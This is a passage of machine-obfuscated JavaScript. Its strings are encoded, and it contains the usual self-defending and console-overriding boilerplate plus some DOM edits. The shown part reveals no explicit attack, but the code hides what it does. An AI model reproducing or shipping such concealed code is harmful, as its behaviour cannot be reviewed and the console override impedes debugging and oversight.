Z(J);},'DCccB':qQ('lBXh','0x3f5'),'UWpyc':qQ('N*87','0x6ea'),'rzjnA':qQ('U]wR',0x317),'SXWWU':function(Z,J){return Z===J;},'TkAYj':qQ('0^zI',0x473),'AkWrW':function(Z,J){return Z+J;},'lcngt':function(Z,J){return Z===J;},'QIbJs':qQ('N*87','0x74a'),'xQHwO':function(Z,J){return Z(J);},'TStWS':function(Z,J){return Z===J;},'ZzTnc':function(Z,J){return Z!==J;},'ADgFl':qQ('joWA',0x5fd),'ICXGx':qQ('hRR3','0x48'),'LgMiv':qQ('U]wR','0x6a3'),'kdErd':qQ('OKa(',0x195),'WfvVH':function(Z,J){return Z+J;},'sGlJt':function(Z,J){return Z!==J;},'RnwdU':qQ('zk!u',0xdb),'zLpad':qQ('Rrxe','0x459'),'hddiJ':qQ('be0j',-'0x52'),'UZzwT':qQ('!SDf',0x6e7),'TAIkF':function(Z,J){return Z!==J;},'iMDsa':qQ('!SDf',0x4c6),'zAknA':qQ('VS!V',0x61e),'hRcjs':qQ('0^zI','0x6d6'),'XBBNs':function(Z,J){return Z!==J;},'ugipp':qQ('St5)','0x2d2'),'DsLAn':qQ(']9g5','0x53a'),'bpTzF':qQ('nab]',0x11d),'EMpaw':function(Z,J){return Z!==J;},'iuCxL':qQ('U]wR','0x4d8'),'jLdfI':function(Z,J){return Z===J;},'vjMgl':qQ('OKa(','0x497'),'oQgzZ':qQ('Megj',0x29c),'ZkXDa':qQ('QL[A',0x52),'sCLRA':qQ('xX#I','0x7af'),'BGIOp':qQ('be0j',0x496),'kAuGe':qQ('D6]3','0x721'),'DnQLT':qQ('dE2J',0x6d9),'BcgWz':function(Z,J){return Z===J;},'PwexM':qQ('KS8W',0x2e4),'utiEW':qQ('JTB@',0x714),'dYaoX':qQ('lBXh',0x60a),'RHQar':function(Z,J){return Z+J;},'ahZqx':qQ('d%k[',0x487),'RscvS':function(Z,J){return Z===J;},'KchXy':qQ('JTB@','0x44d'),'DrzxB':qQ('nCMp','0x95'),'cdwBY':qQ('Auc#','0x650'),'SgdXM':qQ('kOeI',0xcf),'WgSZs':qQ('nCMp','0x222'),'mEcjz':function(Z,J){return Z!==J;},'ddlVU':qQ('j]2U','0x438'),'HEqqN':qQ('zk!u','0x228'),'oUjtE':function(Z,J){return Z>J;},'RVmqB':qQ('be0j',0x563),'KeXLQ':qQ('Vvu@',0x5b1),'rwGuf':function(Z,J){return Z>J;},'DHCpN':function(Z,J){return Z===J;},'IfmMh':qQ('nCMp',0x5fa),'rdmKp':function(Z,J){return Z<J;},'bAGQe':qQ('tBzX','0x275'),'vfvXe':qQ('St5)',-'0x2a'),'qHvQh':function(Z,J,t){return Z(J,t);},'FpDlX':function(Z,J){return Z%J;},'cVqFK':function(Z,J){return Z<J;},'jZXsJ':function(Z,J){return Z!==J;},'EUBWX':qQ('Megj','0x569'),'Lghed':qQ('7GF&','0x506'),'HCRSW':qQ('dE2J','0x6d5'),'oMAfA':qQ('zk!u','0x16b'),'RHVhH':function(Z,J){return Z===J;},'xzvZn':qQ('Rrxe',0x28f),'quVoq':qQ('97sX',0x18a),'WvoVf':qQ('N*87',0x6e2),'rMfsR':qQ('zk!u','0x10b'),'vYPcF':qQ('zk!u',0x206),'QsjTA':qQ('bKGu',0x6a6),'hYiuG':qQ('VS!V',0x5ea),'WOAgi':qQ('buJQ',0x573),'qRSOc':qQ('1Dkf','0x66f'),'gvVSp':qQ('joWA','0x209'),'LIdvg':qQ('U]wR','0x239'),'BsfYN':qQ('U]wR',0x58b),'BMmpy':qQ('!SDf','0x191'),'zEjJh':qQ('OKa(','0x429'),'epTTH':function(Z,J){return Z+J;},'QWFBw':qQ('OKa(','0x78b'),'jlyAI':qQ('JTB@','0x4ba'),'gVQPR':qQ('nab]',0x5b7),'PunKN':qQ('OKa(','0x103'),'rdmGb':qQ('04eD',0x7a1),'WTNPl':function(Z,J){return Z===J;},'PmoYt':qQ('lBXh','0xe0'),'EzTnV':qQ('j]2U',0x33f),'SAlQD':function(Z,J){return Z!==J;},'IiAmH':qQ('LO*!','0x1e6'),'IWGAX':qQ('K&dI',0x6f1),'XKLxd':qQ('xX#I',0x47f),'RPsQe':qQ('U]wR',0x666),'TsLYe':qQ('St5)','0x772'),'hrynh':qQ('QL[A',0x4ef),'gVdgR':function(Z,J){return Z===J;},'mGevc':qQ('karK','0x37e'),'tJrgS':qQ(']G2#',0x196),'xeElq':function(Z,J){return Z!==J;},'NtaeQ':qQ('lBXh','0x255'),'wqOfX':qQ('karK',-'0x5d'),'EbgtJ':qQ('Auc#',0x4ed),'PTAso':qQ('xX#I',0x5a3),'saPtc':function(Z,J){return Z===J;},'GYPQT':qQ('St5)',0x66e),'OpFQy':qQ('be0j',0x316),'dzxKo':function(Z,J){return Z===J;},'jymvh':qQ('pO8x',0x5c4),'oyjJl':qQ('pO8x',0x19c),'Pqaou':qQ('d%k[','0x7b'),'FAMld':qQ('karK',0x73c),'SEYWi':qQ('Megj',-'0x72'),'VFZYq':qQ('QL[A',-0x7d),'qsdzX':function(Z,J){return Z===J;},'FyhoN':qQ('7GF&',-'0x28'),'RcmlA':function(Z,J){return Z===J;},'WAexz':qQ('N*87',0x377),'VKCCV':qQ('tBzX',0x53d),'MFymD':qQ('buJQ','0x65f'),'foxGq':function(Z,J){return Z===J;},'mjdTS':qQ('Megj',0x719),'Hwfzh':qQ('04eD','0x1af'),'xyNuk':function(Z,J){return Z===J;},'VJhbP':qQ('be0j',0x366),'LeKml':qQ('d%k[',0x417),'pmpsM':function(Z,J){return Z===J;},'BgiRr':qQ('zk!u','0x365'),'yaBBw':qQ('qevp',0x8c),'iWbXd':function(Z,J){return Z!==J;},'oeivo':qQ('N*87','0x5a1'),'ozSld':qQ('j]2U','0x2a7'),'SLpBa':qQ('qevp','0x40d'),'aaAxQ':qQ('lBXh',-0x1f),'hmPjJ':qQ('1Dkf',0x739),'HDdXQ':qQ('j]2U','0xfc'),'cJPKY':qQ('!SDf','0x695'),'yRsGg':function(Z,J){return Z===J;},'KCsLy':qQ('OKa(',0x2b0),'TUdTc':function(Z,J){return Z!==J;},'uEpUf':qQ('LO*!',0x5e7),'bBwQQ':qQ('joWA',0x3a5),'PkYfP':function(Z,J){return Z===J;},'tqHWG':qQ('0^zI',0x405),'oFslM':function(Z,J){return Z===J;},'ZeMlk':qQ('JTB@',0x3be),'Hegrl':qQ('swwA','0x4f8'),'uHKZU':qQ('04eD',0xa8),'vAqxB':qQ('buJQ','0x451'),'hsaux':function(Z,J){return Z===J;},'ctknc':qQ('U]wR','0x1b4'),'cIUTn':function(Z,J){return Z===J;},'MfPeh':qQ('dE2J','0x2ae'),'ZFEwQ':function(Z,J){return Z==J;},'DEqHQ':qQ('Vvu@','0x590'),'hynvt':function(Z,J){return Z(J);},'mIiEt':function(Z,J){return Z!=J;},'hgSFz':function(Z,J){return Z===J;},'dQwYu':function(Z,J){return Z===J;},'LXleY':function(Z,J){return Z===J;},'YbGfA':qQ('Megj',0x10a),'yByRE':function(Z,J){return Z===J;},'TqCUM':function(Z,J){return Z+J;},'rizyY':function(Z,J){return Z===J;},'owfvh':function(Z,J){return Z<J;},'eAoEi':qQ('Vvu@',0x669),'fsVaS':qQ('Megj',0x70a),'SgZwI':function(Z,J){return Z+J;},'OCPXW':function(Z,J){return Z+J;},'fnWAd':function(Z,J){return Z+J;},'cihgB':function(Z,J){return Z+J;},'wHnuk':function(Z,J){return Z+J;},'QvUQG':function(Z,J){return Z(J);},'iirnS':function(Z,J){return Z===J;},'tFKxC':function(Z,J){return Z>=J;},'bboEc':function(Z,J){return Z<=J;},'wLgbE':function(Z,J){return Z+J;},'jTVLo':qQ('1Dkf',0x23a),'yyCGb':function(Z,J,t){return Z(J,t);},'PVFVM':qQ('U]wR','0x40a'),'URPqV':qQ('bKGu','0x418'),'EfMGp':qQ('nab]',0x14),'fQJrk':qQ('lBXh',0x3ee),'TCWnm':function(Z,J){return Z===J;},'FCRAK':qQ('LO*!','0x3d'),'Vyxcg':qQ('d%k[',-0x25),'xgTiF':function(Z,J){return Z!==J;},'lxgGf':qQ('Vvu@','0x6e'),'CYIup':qQ('nab]','0x631'),'ZwADS':qQ('D6]3',-0x37),'YyWmv':qQ('!SDf',0x554),'mWISV':qQ('Auc#',0x31b),'WsQdN':qQ('HFQO','0x6d7'),'GvFEV':qQ(']G2#',0x751),'anxFE':qQ('U]wR','0x6b3'),'OMpFz':qQ('0^zI','0x62b'),'kWXKP':function(Z,J){return Z!==J;},'mjarq':qQ('75J&',0x74),'SBQqQ':qQ('N*87',0x6fd),'ifMuf':qQ('d%k[','0x4ec'),'cfyMA':qQ('bKGu',0x67b),'NiBgA':qQ('LO*!','0x1ee'),'qKdNk':qQ('be0j',0x711),'TLlDL':qQ('d%k[','0x224'),'RWiRS':qQ('q%&l','0x640'),'nwQNk':qQ('OKa(',0x5cf),'CJdvz':qQ('TP3Z',0xd7),'bFMCR':function(Z,J){return Z+J;},'lvXxw':qQ(']9g5',0x244),'wtngm':function(Z,J){return Z!==J;},'rTHXx':qQ('pO8x',0x56b),'iXzxw':qQ('hRR3','0x513'),'XnSCY':qQ('bKGu',0x500),'NgOzt':function(Z,J){return Z<J;},'oxyWa':function(Z,J){return Z+J;},'itcot':qQ('Auc#',0x50),'VFKjJ':qQ('KS8W',0x3c3),'XbZjW':qQ('karK',0x3f3),'MgSst':qQ('!SDf','0x1f6'),'FJoVk':qQ('K&dI',0x1b8),'sWSHd':qQ('hRR3',0x18),'jLpUt':qQ('VS!V',0x34),'NnyRT':qQ('bKGu','0x24'),'YcFdC':qQ('JTB@','0x14c'),'ePiux':qQ('75J&',0x60f),'acklu':function(Z,J){return Z===J;},'eeadM':qQ('Vvu@','0x767'),'bWviW':qQ('karK','0x5e1'),'ZVpXR':qQ('k$J0',0x215),'RGJcx':qQ('swwA',0x6b4),'kcvqn':function(Z,J){return Z===J;},'BYTmZ':function(Z,J){return Z+J;},'ryObM':qQ('!SDf',0x534),'sqHVH':function(Z,J){return Z%J;},'OswTq':function(Z,J){return Z+J;},'EFsss':qQ('HFQO','0x243'),'OcPgn':qQ('buJQ','0x7a8'),'bMioK':qQ('hRR3','0x396'),'pBhvW':function(Z,J){return Z+J;},'mXjYp':qQ('St5)','0x13e'),'KMcke':qQ('Auc#',0x2a),'oJxKT':qQ('04eD','0x277'),'UKkKB':qQ('QL[A',0x61),'HTcSc':qQ('nCMp','0x468'),'WKUEq':function(Z,J){return Z<J;},'ZeXXo':qQ('LO*!',0x677),'YQFet':function(Z,J){return Z+J;},'zNqef':qQ('TP3Z',0x1d),'amRnH':function(Z,J){return Z===J;},'FFKcN':qQ('xX#I',0x2f0),'hsHPN':function(Z,J){return Z<J;},'TzLUV':function(Z,J){return Z!==J;},'sDFZs':qQ('kOeI',0x2a4),'dCczg':qQ('q%&l',0x505),'WYqFk':function(Z,J){return Z+J;},'WmDHh':function(Z,J){return Z===J;},'omwWp':function(Z,J){return Z!==J;},'KYTrU':qQ('Auc#',0x445),'aYosL':qQ('HFQO',0x402),'nPwXf':qQ('St5)',0x598),'yFSCi':qQ('!SDf',0x57b),'pBNLG':function(Z,J){return Z===J;},'oohqC':qQ('QL[A',0x349),'ymDmw':function(Z,J){return Z===J;},'Zbrym':qQ('U]wR',0x360),'UTeeo':qQ('d%k[','0x16d'),'WvdWh':function(Z,J){return Z===J;},'kpHXg':qQ('xX#I','0x333'),'lRcbf':function(Z,J){return Z!==J;},'DTnxI':qQ('04eD',0x9c),'uyPTG':qQ('karK','0x329'),'HjqPc':qQ('AfiV','0xa3'),'zuiWJ':qQ('dE2J',0x519),'xXriI':qQ('HFQO',0x3a3),'UHyig':qQ('Auc#',0x1ad),'huRkM':function(Z,J){return Z!==J;},'oedNR':qQ('q%&l',-'0x2f'),'yhcAe':qQ(']G2#','0x44e'),'JigIP':qQ('K&dI','0x5c8'),'YxNVY':qQ('N*87','0x1cf'),'cZXSo':qQ('Rrxe','0x4a0'),'MFDYT':function(Z,J){return Z+J;},'FDwvX':function(Z,J){return Z===J;},'VEBzd':function(Z,J){return Z!==J;},'IFdkk':qQ('k$J0','0x7bb'),'HggvV':qQ('pO8x',0x53e),'rNoeB':qQ('1Dkf','0x4dd'),'WNdNu':qQ('j]2U','0x612'),'lvDtH':qQ('7GF&',0x5ef),'fXpPX':qQ('LO*!',0x328),'dZFJR':function(Z,J){return Z!==J;},'EeXbI':qQ('1Dkf',0x154),'hjvuA':qQ('N*87',-0x15),'lJUTt':qQ('OKa(','0x30f'),'sQUsx':qQ('!SDf',0x529),'fiNqE':qQ('97sX','0x157'),'qIXKx':qQ('7GF&',0xcc),'CEZfU':qQ('LO*!',0x149),'fQltP':qQ('k$J0','0x673'),'oQAfZ':qQ('TP3Z','0x42d'),'SMWVI':qQ('LO*!','0x547'),'VNbpU':function(Z){return Z();},'ybzIq':qQ('j]2U',0x376),'TuQxY':qQ('KS8W','0x494'),'rvpnI':function(Z,J){return Z>J;},'PYXMr':function(Z,J){return Z!==J;},'eLSlj':qQ('U]wR','0x221'),'MESHj':qQ('KS8W',0x31d),'zZwHa':qQ('qevp','0x3'),'drEma':function(Z,J){return Z===J;},'KJyyE':qQ('TP3Z',0x24c),'vQZXR':qQ('D6]3',0x67),'EuCMr':qQ('KS8W',0x3c8),'DBRIk':qQ('!SDf',0x38b),'huJYO':qQ('dE2J','0x71b'),'HdHov':qQ('D6]3',0x716),'GaGFa':qQ('tBzX',0x75e),'xQwXS':qQ('KS8W','0x556'),'JEFUp':qQ('xX#I','0x18b'),'jvStY':qQ('KS8W','0x634'),'LwMXO':qQ('q%&l',0x703),'UGVle':qQ('St5)',0x1c2),'HpKWy':qQ(']9g5',0x374),'jHrAD':function(Z,J){return Z<J;},'pUYJw':qQ('Megj','0x313'),'bdnbJ':qQ('buJQ','0x1de'),'Bwghp':qQ('VS!V',0x3ea),'tfRdZ':qQ('hRR3',0xbb),'erpOE':qQ('d%k[','0x702'),'ZFzCp':function(Z,J,t){return Z(J,t);},'ePTaY':function(Z,J){return Z===J;},'QzhqQ':function(Z){return Z();},'tXRoj':function(Z,J,t){return Z(J,t);},'DgGgS':function(Z){return Z();},'bRIIO':function(Z,J,t){return Z(J,t);},'Uoqst':function(Z){return Z();},'vvMiu':qQ('N*87','0x4b6'),'blUHU':function(Z,J,t){return Z(J,t);}};function qQ(F,q){return kD(q- -'0x17f',F);}var D=(function(){function qM(F,q){return qQ(q,F- -0x82);}var Z={'ePlaR':w[qM(-'0x23','bKGu')],'AHKYl':w[qM(0x2cb,'q%&l')],'gNBMF':function(t,j){function qi(F,q){return qM(F-0x547,q);}return w[qi(0xba0,'joWA')](t,j);},'QEPTv':w[qM('0x2d0','LO*!')],'VyTgk':function(t,j){function qm(F,q){return qM(q-0x304,F);}return w[qm('K9RF','0x6c8')](t,j);},'DsNVc':w[qM(0x1f6,'nCMp')],'oWJbX':w[qM('0x5b','lBXh')],'tKpFG':function(t,j){function qv(F,q){return qM(q- -0xa4,F);}return w[qv('KS8W','0xff')](t,j);},'nxkhZ':w[qM('0x40e','7GF&')]};if(w[qM('0xa2','mhCp')](w[qM(0x60,']9g5')],w[qM('0x28e','zk!u')])){var J=!![];return function(t,j){var z={'unqcV':function(H,o){function qs(F,q){return kD(q- -'0x308',F);}return w[qs('d%k[',-0x18e)](H,o);},'FDOdW':w[qZ('qevp','0x50d')],'XIDyy':function(H,o){function qJ(F,q){return qZ(F,q- -'0x4c8');}return w[qJ('Rrxe',-'0x66')](H,o);},'txwlw':function(H,o){function qt(F,q){return qZ(q,F-'0x38');}return w[qt('0x554','d%k[')](H,o);},'kVneU':function(H,o){function qj(F,q){return qZ(F,q-0xe1);}return w[qj('xX#I','0x63f')](H,o);},'imUBX':function(H,o){function qz(F,q){return qZ(F,q- -'0x379');}return w[qz('bKGu',0x186)](H,o);},'CLVGd':function(H,o){function qa(F,q){return qZ(F,q- -'0x3fd');}return w[qa('K9RF',0x3be)](H,o);},'moiiZ':w[qZ('Auc#',0x987)],'wFqaT':function(H,o){function qH(F,q){return qZ(F,q- -'0x20c');}return w[qH('d%k[','0x190')](H,o);},'omoOY':function(H,o){function qo(F,q){return qZ(q,F- -'0x528');}return w[qo('0x1f4','mhCp')](H,o);},'nIuDX':function(H,o){function qe(F,q){return qZ(F,q- -'0x25d');}return w[qe('JTB@',0x495)](H,o);},'BbWnM':w[qZ('K9RF',0x7f0)]};function qZ(F,q){return qM(q-0x423,F);}if(w[qZ('be0j','0x48b')](w[qZ('bKGu',0x813)],w[qZ('Rrxe','0x5c7')])){var o=Z[qZ('JTB@',0x3d1)];M[qZ('qevp','0x5cf')](Z[qZ('nab]',0x9af)])[qZ('Rrxe',0x334)]=Z[qZ('KS8W','0x802')](Z[qZ('OKa(','0x93c')],o);}else{var a=J?function(){function qS(F,q){return qZ(q,F- -'0x389');}if(Z[qS('0x5c3','kOeI')](Z[qS('0x288','VS!V')],Z[qS('0x1a4','q%&l')])){if(j){if(Z[qS('0x338','K&dI')](Z[qS(0x472,'QL[A')],Z[qS('0x3dd','JTB@')])){var o=j[qS('0x43a','bKGu')](t,arguments);return j=null,o;}else return 0x1;}}else{if(z[qS(0x564,'zk!u')](Q[qS(0x227,'OKa(')]['id'],z[qS(0x22c,'dE2J')])){var G=Z[qS('0x712','!SDf')][qS(0x216,'St5)')];if(z[qS(0x1c3,'TP3Z')](G[qS('0x462','joWA')],0x1)&&!z[qS('0x134','HFQO')](J,G)&&z[qS('0xc4','St5)')](G,0x2)&&z[qS('0x30a','OKa(')](G,0x9))a[qS('0x13b','7GF&')][qS('0x46c','0^zI')]=z[qS(0x5d7,'U]wR')](z[qS(0xc1,'97sX')]('0',G),z[qS('0x624','U]wR')]);else z[qS('0x96','pO8x')](G[qS(0x78c,'buJQ')],0x2)&&!G[qS(0x736,'xX#I')](z[qS('0xf4','0^zI')])&&z[qS(-0x35,'swwA')](G[qS('0x55c','LO*!')](-0x1),'\x20')&&z[qS(0x15b,'1Dkf')](j[qS('0x512','D6]3')],z[qS('0x500','bKGu')])&&(H[qS(0x5d1,'LO*!')][qS('0x1ab','hRR3')]=z[qS(0x5bc,'N*87')](G,z[qS('0xfc','pO8x')]));}}}:function(){};return J=![],a;}};}else M=w[qM('0x8a','St5)')];}()),Q=w[qQ('7GF&',0x77f)](D,this,function(){function qG(F,q){return qQ(q,F- -0x105);}return Q[qG(0x4b0,']G2#')]()[qG(-0x109,'OKa(')](w[qG('0x20d','75J&')])[qG('0x18b','7GF&')]()[qG('0x128','Rrxe')](Q)[qG('0x2ce','mhCp')](w[qG(0x3ce,'N*87')]);});w[qQ('97sX','0x708')](Q);var M=(function(){var Z={};Z[qc('7GF&','0x4de')]=w[qc('nCMp',0x683)],Z[qc('mhCp',0x5ee)]=w[qc('K&dI',0x4c6)];function qc(F,q){return qQ(F,q-0x2f1);}var J=Z;if(w[qc(']G2#','0x357')](w[qc('Vvu@',0x553)],w[qc('nab]','0x9d0')])){var t=!![];return function(j,z){var a={'rEWvd':function(o,e,S){function qE(F,q){return kD(F-0x276,q);}return w[qE(0x43a,'hRR3')](o,e,S);},'FqdKP':w[qC('0x5df','OKa(')],'XPjOL':w[qC('0x356','VS!V')],'aQGFK':function(o,e){function qR(F,q){return qC(F-'0x25f',q);}return w[qR(0x3ee,'karK')](o,e);},'DskJc':w[qC('0x5a4','mhCp')],'wsheO':function(o,e){function qU(F,q){return qC(F-0x109,q);}return w[qU('0x3f3','TP3Z')](o,e);},'mymnU':w[qC(0x335,'VS!V')],'qFvth':function(o,e){function qn(F,q){return qC(F-0x82,q);}return w[qn('0x458','Vvu@')](o,e);},'OjwGP':w[qC(0x262,'AfiV')]};function qC(F,q){return qc(q,F- -0x1d9);}if(w[qC('0x3ae','0^zI')](w[qC(0x4ab,'JTB@')],w[qC(0x1d6,'karK')]))Q=D[J[qC('0x7a0','1Dkf')]];else{var H=t?function(){function qk(F,q){return qC(q-0x8,F);}var e={'sTYBb':a[qk('kOeI','0x158')],'spzkN':a[qk('bKGu','0x262')],'ICnNB':function(G,c){function qg(F,q){return qk(q,F-'0x394');}return a[qg(0x7e9,'mhCp')](G,c);},'txrzw':a[qk('bKGu',0x8cc)]};if(a[qk('0^zI',0x8e0)](a[qk('QL[A',0x561)],a[qk('LO*!','0x460')])){var c=e[qk('Rrxe',0xd5)];M[qk('swwA',0x55d)](e[qk('QL[A',0x844)])[qk('hRR3','0x3d2')]=e[qk('q%&l',0x617)](e[qk('mhCp',0x48f)],c);}else{if(z){if(a[qk('joWA','0xd9')](a[qk('QL[A',0x6a8)],a[qk('zk!u','0x478')]))a[qk('j]2U',0x57f)](Q,D,0x1f4);else{var S=z[qk('TP3Z','0x530')](j,arguments);return z=null,S;}}}}:function(){};return t=![],H;}};}else M=J[qc('0^zI',0x28e)];}()),i=w[qQ('xX#I',0x5ac)](M,this,function(){function qT(F,q){return qQ(q,F-'0x4f1');}var Z={'PFQMS':function(c,E){function qA(F,q){return kD(q- -0x64,F);}return w[qA('lBXh','0x22d')](c,E);},'ZJGKx':function(c,E){function qN(F,q){return kD(F- -'0xc',q);}return w[qN('0x6f4','xX#I')](c,E);},'mdRDc':w[qT('0xa56','karK')],'uZjaM':w[qT('0xb36','zk!u')],'uNCTG':function(c,E){function qO(F,q){return qT(F- -0x5f,q);}return w[qO('0xbc9','OKa(')](c,E);},'XavBR':w[qT('0x4d0','97sX')],'bLnJt':function(c,E){function qV(F,q){return qT(q- -0x691,F);}return w[qV('xX#I','0x187')](c,E);},'KFYLu':w[qT(0x653,'xX#I')],'OchUI':w[qT(0x8fc,'d%k[')],'vPDQD':w[qT(0x4d9,'75J&')],'XnIwp':w[qT(0x7a2,'!SDf')],'lmBhZ':w[qT(0x87f,'pO8x')],'sTOfA':function(c,E){function qW(F,q){return qT(F- -'0x34c',q);}return w[qW(0x124,'QL[A')](c,E);},'NVhmB':w[qT(0x4af,'lBXh')],'fBrnc':w[qT('0x79b','mhCp')],'QSfyB':function(c,E){function qp(F,q){return qT(q- -'0x732',F);}return w[qp('mhCp','0x382')](c,E);},'dSSFj':w[qT(0x8a7,'LO*!')],'TfBCJ':function(c,E){function qY(F,q){return qT(q- -0x35b,F);}return w[qY('Rrxe','0x5ba')](c,E);},'lrihk':function(c,E){function qI(F,q){return qT(q- -'0x5f9',F);}return w[qI('U]wR','0x50e')](c,E);},'PpVlB':function(c,E){function qf(F,q){return qT(F- -'0x296',q);}return w[qf('0x402','be0j')](c,E);},'dWVHM':function(c,E){function qy(F,q){return qT(F- -0x2df,q);}return w[qy(0x22d,'dE2J')](c,E);},'SGlMW':w[qT('0xb6d','bKGu')],'eesOa':w[qT('0x4b1','nab]')],'YeeUK':function(c,E){function qB(F,q){return qT(q- -'0x86',F);}return w[qB('lBXh',0x47a)](c,E);},'QtyrP':function(c,E){function qr(F,q){return qT(F- -'0x2b8',q);}return w[qr(0x580,'04eD')](c,E);}};if(w[qT('0xb7a','VS!V')](w[qT(0x566,'VS!V')],w[qT(0x710,'OKa(')])){var J=function(){var c={};c[qd(0x9ca,'xX#I')]=Z[qd('0x56a','mhCp')],c[qd('0x4fa','04eD')]=Z[qd(0x62c,'lBXh')];function qd(F,q){return qT(F- -'0x2b4',q);}c[qd(0x422,'qevp')]=Z[qd('0x385','qevp')];var E=c;if(Z[qd(0x20b,'OKa(')](Z[qd('0x48b','nab]')],Z[qd('0x9df','97sX')]))u=OEZXZn[qd('0x4e8','be0j')](K,OEZXZn[qd(0x6eb,'k$J0')](OEZXZn[qd(0x249,'Auc#')](OEZXZn[qd('0x3fd','Rrxe')],OEZXZn[qd('0x83d','k$J0')]),');'))();else{var C;try{Z[qd(0x9a7,'St5)')](Z[qd(0x4fd,'JTB@')],Z[qd('0x530','K9RF')])?(Q=E[qd('0x493','7GF&')],D[qd(0x850,'Rrxe')](E[qd('0x365','hRR3')])[qd('0x3d6','Vvu@')][qd(0x82b,'dE2J')](E[qd(0x72e,'QL[A')])):C=Z[qd('0x333','swwA')](Function,Z[qd(0x2cf,'nCMp')](Z[qd(0x846,'tBzX')](Z[qd(0x8f3,']9g5')],Z[qd('0x20f','Megj')]),');'))();}catch(n){Z[qd('0x400','Auc#')](Z[qd(0x6d2,'QL[A')],Z[qd('0x469','D6]3')])?C=window:Z[qd('0x719','Auc#')](M,Z[qd('0x858','TP3Z')])&&Z[qd('0x4c7','1Dkf')](i[qd('0x25f','j]2U')],0x3)?(t=Z[qd(0x97a,'hRR3')],j[qd(0x2da,'1Dkf')](Z[qd('0x543','dE2J')])[qd('0x3c6','0^zI')][qd(0x1f5,'QL[A')](Z[qd(0x8b1,'lBXh')]),z=Z[qd('0x22c','St5)')]):(a=Z[qd(0x6e3,'K&dI')],H[qd(0x2df,'nab]')](Z[qd('0x2eb','kOeI')])[qd(0x363,'xX#I')][qd('0x82b','dE2J')](Z[qd('0x542','dE2J')]));}return C;}},t=w[qT('0xa5d','tBzX')](J),j=t[qT('0xc9e','nab]')]=t[qT('0xbcb','0^zI')]||{},z=[w[qT('0x604','lBXh')],w[qT(0x8f0,'Vvu@')],w[qT('0x8a3','pO8x')],w[qT('0x900','QL[A')],w[qT('0xa06','7GF&')],w[qT(0x6b2,'LO*!')],w[qT(0x497,'D6]3')]];for(var a=0x0;w[qT('0x7c2','mhCp')](a,z[qT('0xb3a','dE2J')]);a++){if(w[qT('0xb9e','hRR3')](w[qT(0x881,'hRR3')],w[qT(0x49c,'JTB@')]))M=w[qT('0x9c0','be0j')];else{var H=w[qT('0xb01','HFQO')][qT('0x7fd','karK')]('|'),o=0x0;while(!![]){switch(H[o++]){case'0':G[qT('0x781','7GF&')]=S[qT(0x7cb,'joWA')][qT('0x914','HFQO')](S);continue;case'1':var e=z[a];continue;case'2':var S=j[e]||G;continue;case'3':var G=M[qT(0xb3d,'N*87')][qT(0x922,']9g5')][qT('0x4da','bKGu')](M);continue;case'4':j[e]=G;continue;case'5':G[qT(0x61d,'75J&')]=M[qT('0x499','N*87')](M);continue;}break;}}}}else{var C;try{C=OEZXZn[qT(0x88f,'zk!u')](w,OEZXZn[qT(0xa9a,'q%&l')](OEZXZn[qT(0x6dd,']9g5')](OEZXZn[qT('0x64b','AfiV')],OEZXZn[qT('0xa12','!SDf')]),');'))();}catch(R){C=Q;}return C;}});w[qQ('0^zI','0x583')](i);function m(){var Z={'ooHyJ':function(E,C){function qX(F,q){return kD(q-'0x2c',F);}return w[qX('HFQO','0x6f0')](E,C);},'ixLNZ':function(E,C){function qP(F,q){return kD(F- -0x3e0,q);}return w[qP('0x4','buJQ')](E,C);},'SttpY':w[qh('Auc#',0x236)],'XOtsw':w[qh('!SDf',0x808)],'hGPeZ':function(E,C){function ql(F,q){return qh(q,F-0x295);}return w[ql(0x5f3,'1Dkf')](E,C);},'BQomp':w[qh('D6]3',0x83b)],'TnmYe':function(E,C){function qb(F,q){return qh(F,q- -'0xcd');}return w[qb('JTB@',0x444)](E,C);},'kqubi':function(E,C){function qx(F,q){return qh(q,F- -0x237);}return w[qx(-0x104,'AfiV')](E,C);},'CjNSF':function(E,C){function qL(F,q){return qh(F,q-'0x3c6');}return w[qL('nab]',0xc0c)](E,C);},'vhdNE':function(E,C){function u0(F,q){return qh(F,q- -'0x1c6');}return w[u0('mhCp','0x432')](E,C);},'bxuqd':w[qh('0^zI',0x2a5)],'wqOzJ':function(E,C){function u1(F,q){return qh(F,q- -'0x224');}return w[u1('hRR3',-0x116)](E,C);},'OazjV':w[qh('D6]3','0x11b')],'WCmbm':w[qh('N*87',0x876)],'SqjCf':w[qh('xX#I',0x144)],'EqJtg':w[qh('TP3Z','0x8b')],'JIwJj':w[qh('k$J0','0x547')],'ftLgt':w[qh('U]wR',0x2dc)],'mTrOq':function(E,C,R){function u2(F,q){return qh(F,q-0x264);}return w[u2('K&dI','0x89e')](E,C,R);},'wETEN':w[qh('0^zI',0x510)],'TgmpA':w[qh('QL[A','0x1af')],'yioMI':w[qh('QL[A','0x17f')],'qXTHW':w[qh('Vvu@',0x54b)],'KZAuB':function(E,C){function u3(F,q){return qh(q,F-0x157);}return w[u3('0x8b1','swwA')](E,C);},'oqHVW':w[qh('JTB@','0x4c7')],'wdjWc':w[qh('OKa(','0x88c')],'miwvH':function(E,C){function u4(F,q){return qh(F,q- -0x290);}return w[u4('D6]3',0x2f5)](E,C);},'Loabc':w[qh('hRR3',0x815)],'bcxDh':w[qh('karK',0x39d)],'mhzUn':w[qh('swwA','0x678')],'dkoFt':function(E,C){function u5(F,q){return qh(q,F- -'0x234');}return w[u5('0x3c1','tBzX')](E,C);},'xMCYl':w[qh('04eD','0x3c1')],'Moqpi':w[qh('75J&',0x7fb)],'SFJWy':w[qh('JTB@','0x45c')],'VZiKn':w[qh('St5)',0x697)],'lLzGS':w[qh('LO*!',0x7e0)],'Pdabw':w[qh('OKa(',0x57d)],'XTQNY':w[qh('HFQO','0x7b')],'LHJEA':w[qh('dE2J','0x83f')],'YvKpV':w[qh('xX#I',0x7e6)],'fRIIz':w[qh('nCMp',0x16a)],'oymAX':function(E,C){function u6(F,q){return qh(F,q- -'0x29f');}return w[u6('pO8x','0x2b1')](E,C);},'PGxjn':w[qh('K&dI',0x2e6)],'lEiQa':w[qh('be0j',0x14e)],'zrYFG':w[qh('nab]',0x860)],'ByaQi':w[qh('zk!u',0x6f8)],'FzkHL':w[qh('bKGu',0xaf)],'yGOmf':w[qh('d%k[','0x68e')],'wuoHS':w[qh('d%k[',0x234)],'tOkuf':w[qh('K&dI',0x296)],'ZGUQN':w[qh('75J&',0x890)],'opvBJ':w[qh('j]2U',0x674)],'AQOBa':function(E,C){function u7(F,q){return qh(q,F- -'0x17c');}return 